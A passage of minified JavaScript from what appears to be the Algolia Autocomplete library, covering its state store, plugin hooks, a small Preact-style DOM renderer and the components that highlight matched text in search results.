t,n,r,i,a=e.plugins,s=e.options,o=null===(t=((null===(n=s.__autocomplete_metadata)||void 0===n?void 0:n.userAgents)||[])[0])||void 0===t?void 0:t.segment,c=o?ie({},o,Object.keys((null===(r=s.__autocomplete_metadata)||void 0===r?void 0:r.options)||{})):{};return{plugins:a.map((function(e){return{name:e.name,options:Object.keys(e.__autocomplete_pluginOptions||[])}})),options:re({"autocomplete-core":Object.keys(s)},c),ua:Nt.concat((null===(i=s.__autocomplete_metadata)||void 0===i?void 0:i.userAgents)||[])}}function se(e){var t,n=e.state;return!1===n.isOpen||null===n.activeItemId?null:(null===(t=R(n))||void 0===t?void 0:t.itemInputValue)||null}function oe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ce(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?oe(Object(n),!0).forEach((function(t){ue(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):oe(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function ue(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function le(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function fe(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?le(Object(n),!0).forEach((function(t){he(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):le(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function he(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function de(e){function t(){return z(fe({event:new Event("input"),nextState:{isOpen:i.getState().isOpen},props:r,query:i.getState().query,refresh:t,store:i},a))}var n=[],r=function(e,t){var n,r="undefined"!=typeof window?window:{},i=e.plugins||[];return T(T({debug:!1,openOnFocus:!1,placeholder:"",autoFocus:!1,defaultActiveItemId:null,stallThreshold:300,environment:r,shouldPanelOpen:function(e){return m(e.state)>0},reshape:function(e){return e.sources}},e),{},{id:null!==(n=e.id)&&void 0!==n?n:d(),plugins:i,initialState:T({activeItemId:null,query:"",completion:null,collections:[],isOpen:!1,status:"idle",context:{}},e.initialState),onStateChange:function(t){var n;null===(n=e.onStateChange)||void 0===n||n.call(e,t),i.forEach((function(e){var n;return null===(n=e.onStateChange)||void 0===n?void 0:n.call(e,t)}))},onSubmit:function(t){var n;null===(n=e.onSubmit)||void 0===n||n.call(e,t),i.forEach((function(e){var n;return null===(n=e.onSubmit)||void 0===n?void 0:n.call(e,t)}))},onReset:function(t){var n;null===(n=e.onReset)||void 0===n||n.call(e,t),i.forEach((function(e){var n;return null===(n=e.onReset)||void 0===n?void 0:n.call(e,t)}))},getSources:function(n){return Promise.all([].concat(function(e){return function(e){if(Array.isArray(e))return F(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return F(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?F(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(i.map((function(e){return e.getSources}))),[e.getSources]).filter(Boolean).map((function(e){return function(e,t){var n=[];return Promise.resolve(e(t)).then((function(e){return Promise.all(e.filter((function(e){return Boolean(e)})).map((function(e){if(e.sourceId,n.includes(e.sourceId))throw new Error("[Autocomplete] The `sourceId` ".concat(JSON.stringify(e.sourceId)," is not unique."));n.push(e.sourceId);var t=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?w(Object(n),!0).forEach((function(t){S(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({getItemInputValue:function(e){return e.state.query},getItemUrl:function(){},onSelect:function(e){(0,e.setIsOpen)(!1)},onActive:Ot},e);return Promise.resolve(t)})))}))}(e,n)}))).then((function(e){return h(e)})).then((function(e){return e.map((function(e){return T(T({},e),{},{onSelect:function(n){e.onSelect(n),t.forEach((function(e){var t;return null===(t=e.onSelect)||void 0===t?void 0:t.call(e,n)}))},onActive:function(n){e.onActive(n),t.forEach((function(e){var t;return null===(t=e.onActive)||void 0===t?void 0:t.call(e,n)}))}})}))}))},navigator:T({navigate:function(e){var t=e.itemUrl;r.location.assign(t)},navigateNewTab:function(e){var t=e.itemUrl,n=r.open(t,"_blank","noopener");null==n||n.focus()},navigateNewWindow:function(e){var t=e.itemUrl;r.open(t,"_blank","noopener")}},e.navigator)})}(e,n),i=function(e,t,n){var r,i=t.initialState;return{getState:function(){return i},dispatch:function(r,a){var s=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?j(Object(n),!0).forEach((function(t){O(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):j(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},i);i=e(i,{type:r,props:t,payload:a}),n({state:i,prevState:s})},pendingRequests:(r=[],{add:function(e){return r.push(e),e.finally((function(){r=r.filter((function(t){return t!==e}))}))},cancelAll:function(){r.forEach((function(e){return e.cancel()}))},isEmpty:function(){return 0===r.length}})}}(qt,r,(function(e){var n=e.prevState,i=e.state;r.onStateChange(fe({prevState:n,state:i,refresh:t},a))})),a=function(e){var t=e.store;return{setActiveItemId:function(e){t.dispatch("setActiveItemId",e)},setQuery:function(e){t.dispatch("setQuery",e)},setCollections:function(e){var n=0,r=e.map((function(e){return N(N({},e),{},{items:h(e.items).map((function(e){return N(N({},e),{},{__autocomplete_id:n++})}))})}));t.dispatch("setCollections",r)},setIsOpen:function(e){t.dispatch("setIsOpen",e)},setStatus:function(e){t.dispatch("setStatus",e)},setContext:function(e){t.dispatch("setContext",e)}}}({store:i}),s=te(fe({props:r,refresh:t,store:i},a));return r.plugins.forEach((function(e){var r;return null===(r=e.subscribe)||void 0===r?void 0:r.call(e,fe(fe({},a),{},{refresh:t,onSelect:function(e){n.push({onSelect:e})},onActive:function(e){n.push({onActive:e})}}))})),function(e){var t,n=e.metadata,r=e.environment;if(null===(t=r.navigator)||void 0===t?void 0:t.userAgent.includes("Algolia Crawler")){var i=r.document.createElement("meta"),a=r.document.querySelector("head");i.name="algolia:metadata",setTimeout((function(){i.content=JSON.stringify(n),a.appendChild(i)}),0)}}({metadata:ae({plugins:r.plugins,options:e}),environment:r.environment}),fe(fe({refresh:t},s),a)}function pe(e){var t=Bt.get(this);return t||(t=new Map,Bt.set(this,t)),(t=Wt(this,t.get(e)||(t.set(e,t=function(e){for(var t,n,r=1,i="",a="",s=[0],o=function(e){1===r&&(e||(i=i.replace(/^\s*\n\s*|\s*\n\s*$/g,"")))?s.push(0,e,i):3===r&&(e||i)?(s.push(3,e,i),r=2):2===r&&"..."===i&&e?s.push(4,e,0):2===r&&i&&!e?s.push(5,0,!0,i):r>=5&&((i||!e&&5===r)&&(s.push(r,0,i,n),r=6),e&&(s.push(r,e,0,n),r=6)),i=""},c=0;c<e.length;c++){c&&(1===r&&o(),o(c));for(var u=0;u<e[c].length;u++)t=e[c][u],1===r?"<"===t?(o(),s=[s],r=3):i+=t:4===r?"--"===i&&">"===t?(r=1,i=""):i=t+i[0]:a?t===a?a="":i+=t:'"'===t||"'"===t?a=t:">"===t?(o(),r=1):r&&("="===t?(r=5,n=i,i=""):"/"===t&&(r<5||">"===e[c][u+1])?(o(),3===r&&(s=s[0]),r=s,(s=s[0]).push(2,0,r),r=0):" "===t||"\t"===t||"\n"===t||"\r"===t?(o(),r=2):i+=t),3===r&&"!--"===i&&(r=4,s=s[0])}return o(),s}(e)),t),arguments,[])).length>1?t:t[0]}function me(e,t){if("string"==typeof t){var n=e.document.querySelector(t);return"The element ".concat(JSON.stringify(t)," is not in the document."),n}return t}function ge(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((function(e,t){return Object.keys(t).forEach((function(n){var r=e[n],i=t[n];r!==i&&(e[n]=[r,i].filter(Boolean).join(" "))})),e}),{})}function ve(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((function(e,t){return Object.keys(t).forEach((function(n){var r=e[n],i=t[n];Array.isArray(r)&&Array.isArray(i)?e[n]=r.concat.apply(r,o(i)):Qt(r)&&Qt(i)?e[n]=ve(r,i):e[n]=i})),e}),{})}function ye(e,t){return Object.entries(e).reduce((function(e,r){var a=function(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,a=[],s=!0,o=!1;try{for(n=n.call(e);!(s=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);s=!0);}catch(e){o=!0,i=e}finally{try{s||null==n.return||n.return()}finally{if(o)throw i}}return a}}(e,t)||c(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(r,2),s=a[0],o=a[1];return t({key:s,value:o})?n(n({},e),{},i({},s,o)):e}),{})}function be(e,t,n){e[t]=null===n?"":"number"!=typeof n?n:n+"px"}function we(e){this._listeners[e.type](e)}function Se(e,t,n){var r,i,a=e[t];if("style"===t)if("string"==typeof n)e.style=n;else if(null===n)e.style="";else for(t in n)a&&n[t]===a[t]||be(e.style,t,n[t]);else"o"===t[0]&&"n"===t[1]?(r=t!==(t=t.replace(/Capture$/,"")),((i=t.toLowerCase())in e||$t.includes(i))&&(t=i),t=t.slice(2),e._listeners||(e._listeners={}),e._listeners[t]=n,n?a||e.addEventListener(t,we,r):e.removeEventListener(t,we,r)):"list"!==t&&"tagName"!==t&&"form"!==t&&"type"!==t&&"size"!==t&&"download"!==t&&"href"!==t&&t in e?e[t]=null==n?"":n:"function"!=typeof n&&"dangerouslySetInnerHTML"!==t&&(null==n||!1===n&&!/^ar/.test(t)?e.removeAttribute(t):e.setAttribute(t,n))}function Re(e){return"onChange"===e?"onInput":e}function _e(e,t){for(var n in t)Se(e,Re(n),t[n])}function Pe(e,t){for(var n in t)"o"===n[0]&&"n"===n[1]||Se(e,Re(n),t[n])}function xe(e){return function(t,n){var r=n.children,i=void 0===r?[]:r,a=s(n,Vt),c=e.document.createElement(t);return _e(c,a),c.append.apply(c,o(i)),c}}function je(e,t){for(var n in t)e[n]=t[n];return e}function Oe(e){var t=e.parentNode;t&&t.removeChild(e)}function Ie(e,t,n){var r,i,a,s={};for(a in t)"key"==a?r=t[a]:"ref"==a?i=t[a]:s[a]=t[a];if(arguments.length>2&&(s.children=arguments.length>3?wt.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)void 0===s[a]&&(s[a]=e.defaultProps[a]);return Ne(e,s,r,i,null)}function Ne(e,t,n,r,i){var a={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==i?++Rt:i};return null==i&&null!=St.vnode&&St.vnode(a),a}function Ee(e){return e.children}function Fe(e,t){this.props=e,this.context=t}function Ce(e,t){if(null==t)return e.__?Ce(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?Ce(e):null}function Te(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return Te(e)}}function ke(e){(!e.__d&&(e.__d=!0)&&_t.push(e)&&!Ae.__r++||xt!==St.debounceRendering)&&((xt=St.debounceRendering)||Pt)(Ae)}function Ae(){for(var e;Ae.__r=_t.length;)e=_t.sort((function(e,t){return e.__v.__b-t.__v.__b})),_t=[],e.some((function(e){var t,n,r,i,a,s;e.__d&&(a=(i=(t=e).__v).__e,(s=t.__P)&&(n=[],(r=je({},i)).__v=i.__v+1,Ue(s,i,r,t.__n,void 0!==s.ownerSVGElement,null!=i.__h?[a]:null,n,null==a?Ce(i):a,i.__h),Qe(n,i),i.__e!=a&&Te(i)))}))}function De(e,t,n,r,i,a,s,o,c,u){var l,f,h,d,p,m,g,v=r&&r.__k||Gt,y=v.length;for(n.__k=[],l=0;l<t.length;l++)if(null!=(d=n.__k[l]=null==(d=t[l])||"boolean"==typeof d?null:"string"==typeof d||"number"==typeof d||"bigint"==typeof d?Ne(null,d,null,null,d):Array.isArray(d)?Ne(Ee,{children:d},null,null,null):d.__b>0?Ne(d.type,d.props,d.key,null,d.__v):d)){if(d.__=n,d.__b=n.__b+1,null===(h=v[l])||h&&d.key==h.key&&d.type===h.type)v[l]=void 0;else for(f=0;f<y;f++){if((h=v[f])&&d.key==h.key&&d.type===h.type){v[f]=void 0;break}h=null}Ue(e,d,h=h||Xt,i,a,s,o,c,u),p=d.__e,(f=d.ref)&&h.ref!=f&&(g||(g=[]),h.ref&&g.push(h.ref,null,d),g.push(f,d.__c||p,d)),null!=p?(null==m&&(m=p),"function"==typeof d.type&&d.__k===h.__k?d.__d=c=Le(d,c,e):c=He(e,d,h,v,p,c),"function"==typeof n.type&&(n.__d=c)):c&&h.__e==c&&c.parentNode!=e&&(c=Ce(h))}for(n.__e=m,l=y;l--;)null!=v[l]&&("function"==typeof n.type&&null!=v[l].__e&&v[l].__e==n.__d&&(n.__d=Ce(r,l+1)),Ve(v[l],v[l]));if(g)for(l=0;l<g.length;l++)$e(g[l],g[++l],g[++l])}function Le(e,t,n){for(var r,i=e.__k,a=0;i&&a<i.length;a++)(r=i[a])&&(r.__=e,t="function"==typeof r.type?Le(r,t,n):He(n,r,r,i,r.__e,t));return t}function He(e,t,n,r,i,a){var s,o,c;if(void 0!==t.__d)s=t.__d,t.__d=void 0;else if(null==n||i!=a||null==i.parentNode)e:if(null==a||a.parentNode!==e)e.appendChild(i),s=null;else{for(o=a,c=0;(o=o.nextSibling)&&c<r.length;c+=2)if(o==i)break e;e.insertBefore(i,a),s=a}return void 0!==s?s:i.nextSibling}function Me(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]=null==n?"":"number"!=typeof n||Yt.test(t)?n:n+"px"}function qe(e,t,n,r,i){var a;e:if("style"===t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||Me(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||Me(e.style,t,n[t])}else if("o"===t[0]&&"n"===t[1])a=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+a]=n,n?r||e.addEventListener(t,a?Be:We,a):e.removeEventListener(t,a?Be:We,a);else if("dangerouslySetInnerHTML"!==t){if(i)t=t.replace(/xlink[H:h]/,"h").replace(/sName$/,"s");else if("href"!==t&&"list"!==t&&"form"!==t&&"tabIndex"!==t&&"download"!==t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null!=n&&(!1!==n||"a"===t[0]&&"r"===t[1])?e.setAttribute(t,n):e.removeAttribute(t))}}function We(e){this.l[e.type+!1](St.event?St.event(e):e)}function Be(e){this.l[e.type+!0](St.event?St.event(e):e)}function Ue(e,t,n,r,i,a,s,o,c){var u,l,f,h,d,p,m,g,v,y,b,w=t.type;if(void 0!==t.constructor)return null;null!=n.__h&&(c=n.__h,o=t.__e=n.__e,t.__h=null,a=[o]),(u=St.__b)&&u(t);try{e:if("function"==typeof w){if(g=t.props,v=(u=w.contextType)&&r[u.__c],y=u?v?v.props.value:u.__:r,n.__c?m=(l=t.__c=n.__c).__=l.__E:("prototype"in w&&w.prototype.render?t.__c=l=new w(g,y):(t.__c=l=new Fe(g,y),l.constructor=w,l.render=ze),v&&v.sub(l),l.props=g,l.state||(l.state={}),l.context=y,l.__n=r,f=l.__d=!0,l.__h=[]),null==l.__s&&(l.__s=l.state),null!=w.getDerivedStateFromProps&&(l.__s==l.state&&(l.__s=je({},l.__s)),je(l.__s,w.getDerivedStateFromProps(g,l.__s))),h=l.props,d=l.state,f)null==w.getDerivedStateFromProps&&null!=l.componentWillMount&&l.componentWillMount(),null!=l.componentDidMount&&l.__h.push(l.componentDidMount);else{if(null==w.getDerivedStateFromProps&&g!==h&&null!=l.componentWillReceiveProps&&l.componentWillReceiveProps(g,y),!l.__e&&null!=l.shouldComponentUpdate&&!1===l.shouldComponentUpdate(g,l.__s,y)||t.__v===n.__v){l.props=g,l.state=l.__s,t.__v!==n.__v&&(l.__d=!1),l.__v=t,t.__e=n.__e,t.__k=n.__k,t.__k.forEach((function(e){e&&(e.__=t)})),l.__h.length&&s.push(l);break e}null!=l.componentWillUpdate&&l.componentWillUpdate(g,l.__s,y),null!=l.componentDidUpdate&&l.__h.push((function(){l.componentDidUpdate(h,d,p)}))}l.context=y,l.props=g,l.state=l.__s,(u=St.__r)&&u(t),l.__d=!1,l.__v=t,l.__P=e,u=l.render(l.props,l.state,l.context),l.state=l.__s,null!=l.getChildContext&&(r=je(je({},r),l.getChildContext())),f||null==l.getSnapshotBeforeUpdate||(p=l.getSnapshotBeforeUpdate(h,d)),b=null!=u&&u.type===Ee&&null==u.key?u.props.children:u,De(e,Array.isArray(b)?b:[b],t,n,r,i,a,s,o,c),l.base=t.__e,t.__h=null,l.__h.length&&s.push(l),m&&(l.__E=l.__=null),l.__e=!1}else null==a&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=function(e,t,n,r,i,a,s,o){var c,u,l,f=n.props,h=t.props,d=t.type,p=0;if("svg"===d&&(i=!0),null!=a)for(;p<a.length;p++)if((c=a[p])&&"setAttribute"in c==!!d&&(d?c.localName===d:3===c.nodeType)){e=c,a[p]=null;break}if(null==e){if(null===d)return document.createTextNode(h);e=i?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d,h.is&&h),a=null,o=!1}if(null===d)f===h||o&&e.data===h||(e.data=h);else{if(a=a&&wt.call(e.childNodes),u=(f=n.props||Xt).dangerouslySetInnerHTML,l=h.dangerouslySetInnerHTML,!o){if(null!=a)for(f={},p=0;p<e.attributes.length;p++)f[e.attributes[p].name]=e.attributes[p].value;(l||u)&&(l&&(u&&l.__html==u.__html||l.__html===e.innerHTML)||(e.innerHTML=l&&l.__html||""))}if(function(e,t,n,r,i){var a;for(a in n)"children"===a||"key"===a||a in t||qe(e,a,null,n[a],r);for(a in t)i&&"function"!=typeof t[a]||"children"===a||"key"===a||"value"===a||"checked"===a||n[a]===t[a]||qe(e,a,t[a],n[a],r)}(e,h,f,i,o),l)t.__k=[];else if(p=t.props.children,De(e,Array.isArray(p)?p:[p],t,n,r,i&&"foreignObject"!==d,a,s,a?a[0]:n.__k&&Ce(n,0),o),null!=a)for(p=a.length;p--;)null!=a[p]&&Oe(a[p]);o||("value"in h&&void 0!==(p=h.value)&&(p!==f.value||p!==e.value||"progress"===d&&!p)&&qe(e,"value",p,f.value,!1),"checked"in h&&void 0!==(p=h.checked)&&p!==e.checked&&qe(e,"checked",p,f.checked,!1))}return e}(n.__e,t,n,r,i,a,s,c);(u=St.diffed)&&u(t)}catch(e){t.__v=null,(c||null!=a)&&(t.__e=o,t.__h=!!c,a[a.indexOf(o)]=null),St.__e(e,t,n)}}function Qe(e,t){St.__c&&St.__c(t,e),e.some((function(t){try{e=t.__h,t.__h=[],e.some((function(e){e.call(t)}))}catch(e){St.__e(e,t.__v)}}))}function $e(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){St.__e(e,n)}}function Ve(e,t,n){var r,i;if(St.unmount&&St.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||$e(r,null,t)),null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){St.__e(e,t)}r.base=r.__P=null}if(r=e.__k)for(i=0;i<r.length;i++)r[i]&&Ve(r[i],t,"function"!=typeof e.type);n||null==e.__e||Oe(e.__e),e.__e=e.__d=void 0}function ze(e,t,n){return this.constructor(e,n)}function Ke(e){var t=e.highlightedValue.split(Zt),n=t.shift(),r=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return{get:function(){return e},add:function(t){var n=e[e.length-1];(null==n?void 0:n.isHighlighted)===t.isHighlighted?e[e.length-1]={value:n.value+t.value,isHighlighted:n.isHighlighted}:e.push(t)}}}(n?[{value:n,isHighlighted:!1}]:[]);return t.forEach((function(e){var t=e.split(en);r.add({value:t[0],isHighlighted:!0}),""!==t[1]&&r.add({value:t[1],isHighlighted:!1})})),r.get()}function Je(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Xe(e){var t=e.hit,n=e.attribute,r=Array.isArray(n)?n:[n],i=p(t,["_highlightResult"].concat(function(e){return function(e){if(Array.isArray(e))return Je(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return Je(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Je(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(r),["value"]));return"string"!=typeof i&&(i=p(t,r)||""),Ke({highlightedValue:i})}function Ge(e,t){var n,r,i,a=e[t],s=(null===(n=e[t+1])||void 0===n?void 0:n.isHighlighted)||!0,o=(null===(r=e[t-1])||void 0===r?void 0:r.isHighlighted)||!0;return nn.test((i=a.value)&&an.test(i)?i.replace(rn,(function(e){return tn[e]})):i)||o!==s?a.isHighlighted:o}function Ye(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ze(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ye(Object(n),!0).forEach((function(t){et(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ye(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function et(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function tt(e){return e.some((function(e){return e.isHighlighted}))?e.map((function(t,n){return Ze(Ze({},t),{},{isHighlighted:!Ge(e,n)})})):e.map((function(e){return Ze(Ze({},e),{},{isHighlighted:!1})}))}function nt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function rt(e){var t=e.hit,n=e.attribute,r=Array.isArray(n)?n:[n],i=p(t,["_snippetResult"].concat(function(e){return function(e){if(Array.isArray(e))return nt(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return nt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?nt(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(r),["value"]));return"string"!=typeof i&&(i=p(t,r)||""),Ke({highlightedValue:i})}function it(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function at(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?it(Object(n),!0).forEach((function(t){st(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):it(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function st(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ot(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ct(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ot(Object(n),!0).forEach((function(t){ut(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ot(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function ut(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function lt(e){return function(e){if(Array.isArray(e))return ft(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return ft(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ft(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ft(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function ht(e){function t(e){var t=e.hit,i=e.attribute,a=e.tagName,s=void 0===a?"mark":a;return n(r,{},Xe({hit:t,attribute:i}).map((function(e,t){return e.isHighlighted?n(s,{key:t},e.value):e.value})))}var n=e.createElement,r=e.Fragment;return t.__autocomplete_componentName="Highlight",t}function dt(e){function t(e){var t,i=e.hit,a=e.attribute,s=e.tagName,o=void 0===s?"mark":s;return n(r,{},(t={hit:i,attribute:a},tt(Xe(t))).map((function(e,t){return e.isHighlighted?n(o,{key:t},e.value):e.value})))}var n=e.createElement,r=e.Fragment;return t.__autocomplete_componentName="ReverseHighlight",t}function pt(e){function t(e){var t,i=e.hit,a=e.attribute,s=e.tagName,o=void 0===s?"mark":s;return n(r,{},(t={hit:i,attribute:a},tt(rt(t))).map((function(e,t){return e.isHighlighted?n(o,{key:t},e.value):e.value})))}var n=e.createElement,r=e.Fragment;return t.__autocomplete_componentName="ReverseSnippet",t}function mt(e){function t(e){var t=e.hit,i=e.attribute,a=e.tagName,s=void 0===a?"mark":a;return n(r,{},rt({hit:t,attribute:i}).map((function(e,t){return e.isHighlighted?n(s,{key:t},e.value):e.value})))}var n=e.createElement,r=e.Fragment;return t.__autocomplete_componentName="Snippet",t}function gt(e){var t=e.panelPlacement,n=e.container,r=e.form,i=e.environment,a=n.getBoundingClientRect(),s=(i.pageYOffset||i.document.documentElement.scrollTop||i.document.body.scrollTop||0)+a.top+a.height;switch(t){case"start":return{top:s,left:a.left};case"end":return{top:s,right:i.document.documentElement.clientWidth-(a.left+a.width)};case"full-width":return{top:s,left:0,right:0,width:"unset",maxWidth:"unset"};case"input-wrapper-width":var o=r.getBoundingClientRect();return{top:s,left:o.left,right:i.document.documentElement.clientWidth-(o.left+o.width),width:"unset",maxWidth:"unset"};default:throw new Error("[Autocomplete] The `panelPlacement` value ".concat(JSON.stringify(t)," is not valid."))}}var vt,yt,bt,wt,St,Rt,_t,Pt,xt,jt=0,Ot=function(){},It="1.6.3",Nt=[{segment:"autocomplete-core",version:It}],Et=/((gt|sm)-|galaxy nexus)|samsung[- ]/i,Ft=["event","nextState","props","query","refresh","store"],Ct=null,Tt=(vt=-1,yt=-1,bt=void 0,function(e){var t=++vt;return Promise.resolve(e).then((function(e){return bt&&t<yt?bt:(yt=t,bt=e,e)}))}),kt=["event","props","refresh","store"],At=["props","refresh","store"],Dt=["inputElement","formElement","panelElement"],Lt=["inputElement"],Ht=["inputElement","maxLength"],Mt=["item","source"],qt=function(e,t){switch(t.type){case"setActiveItemId":case"mousemove":return ce(ce({},e),{},{activeItemId:t.payload});case"setQuery":return ce(ce({},e),{},{query:t.payload,completion:null});case"setCollections":return 